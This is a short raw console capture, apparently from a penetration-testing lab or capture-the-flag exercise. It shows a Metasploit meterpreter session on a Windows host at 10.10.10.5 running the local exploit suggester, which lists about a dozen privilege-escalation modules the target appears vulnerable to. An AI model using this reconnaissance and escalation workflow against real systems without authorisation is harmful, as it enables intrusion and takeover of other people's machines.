 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >